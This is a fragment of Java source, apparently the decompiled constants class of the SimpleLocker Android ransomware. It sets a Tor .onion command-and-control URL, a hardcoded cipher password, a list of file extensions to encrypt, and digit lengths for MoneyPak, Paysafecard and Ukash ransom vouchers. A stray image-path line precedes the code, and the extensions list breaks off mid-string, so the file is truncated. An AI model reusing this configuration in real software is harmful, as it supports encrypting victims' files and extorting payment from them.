 package org.simplelocker;
import java.util.Arrays;
import java.util.List;
public class Constants
{
public static final String ADMIN_URL = "http://rootmesrvdanston.onion/";
public static final int CHECK_MAIN_WINDOW_TIME_SECONDS = 1;
public static final String CIPHER_PASSWORD = "mcsTnTld1dDn";
public static final String CLIENT_NUMBER = "19";
public static final String DEBUG_TAG = "DEBUGGING";
public static final String DISABLE_LOCKER = "DISABLE_LOCKER";
public static final List<String> EXTENSIONS_TO_ENCRYPT = Arrays.asList(new String[] { "jpeg", "jpg", "png", "bmp", "gif", "p
public static final String FILES_WAS_ENCRYPTED = "FILES_WAS_ENCRYPTED";
public static final int MONEYPACK_DIGITS_NUMBER = 14;
public static final int PAYSAFECARD_DIGITS_NUMBER = 16;
public static final int POLLING_TIME_MINUTES = 3;
public static final String PREFS_NAME = "AppPrefs";
public static final int UKASH_DIGITS_NUMBER = 19;
}